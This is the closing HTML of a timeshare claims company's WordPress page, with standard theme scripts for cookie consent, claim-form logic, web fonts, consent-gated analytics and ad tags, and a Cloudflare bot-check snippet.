var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[{"cookie_name":"_ga","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},{"cookie_name":"_gid","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},{"cookie_name":"_gat_","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Stores information needed by Google Analytics","cookie_compare_action":"starts_with","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"}],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"26":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"8":{"price":false,"value":"currency"},"21":{"price":false,"value":"currency"},"23":{"price":false,"value":false},"22":{"price":false,"value":"decimal_dot"},"9":{"price":false,"value":false},"12":{"price":false,"value":false},"13":{"price":false,"value":"decimal_dot"},"14":{"price":false,"value":false},"15":{"price":false,"value":false},"16":{"price":false,"value":"currency"},"17":{"price":false,"value":false},"18":{"price":false,"value":false},"19":{"price":false,"value":false},"24":{"price":false,"value":false},"27":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 12: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Finance Company"}]},"nextButton":null,"section":null},13: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"9","operator":"is","value":"Finance Company"}]},"nextButton":null,"section":null},16: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"15","operator":"is","value":"Yes"}]},"nextButton":null,"section":null},17: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"15","operator":"is","value":"Yes"}]},"nextButton":null,"section":null},18: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"15","operator":"is","value":"Yes"}]},"nextButton":null,"section":null} }, dependents: { 12: [12],13: [13],16: [16],17: [17],18: [18] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""},"3":{"3.1":"","3.2":"","3.3":"","3.4":"","3.5":"","3.6":"United Kingdom"},"7":{"d":"","m":"","y":""},"9":"","17":{"d":"","m":"","y":""},"19":"3.140.239.18"}, fields: {"1":[],"2":[],"4":[],"3":[],"26":[],"5":[],"6":[],"7":[],"8":[],"21":[],"23":[],"22":[],"9":[12,13],"12":[],"13":[],"14":[],"15":[16,17,18],"16":[],"17":[],"18":[],"19":[],"24":[],"27":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [12,13,16,17,18], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} gformInitCurrencyFormatFields('#input_1_8,#input_1_21,#input_1_16');if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ) {var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleTrackingDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			
<script type='text/javascript'>
			
	(function($) {
					
			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
					
			var analytics_code = "<script src=\"\/\/static.getclicky.com\/js\" type=\"text\/javascript\"><\/script>\n<script type=\"text\/javascript\">try{ clicky.init(101032986); }catch(e){}<\/script>\n<noscript><p><img alt=\"Clicky\" width=\"1\" height=\"1\" src=\"\/\/in.getclicky.com\/101032986ns.gif\" \/><\/p><\/noscript>\n\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-109729838-1\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-109729838-1');\n<\/script>\n\n<!-- Global site tag (gtag.js) - Google Ads: 860412130 -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-860412130\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-860412130');\n<\/script>\n<Script>\n  if(window.location.href.indexOf(\"thankyou\")!=-1)\n  {\n    gtag('event', 'conversion', {'send_to': 'AW-860412130\/aV-nCMOfgaMBEOKxo5oD'});\n  }\n<\/Script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e) 
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{ 
//						window['ga-disable-UA-109729838-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});
			
			$('html').trigger( 'avia-cookie-settings-changed' );
						
	})( jQuery );
				
</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c059d6def21b071',t:'MTc2ODgxODE5MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
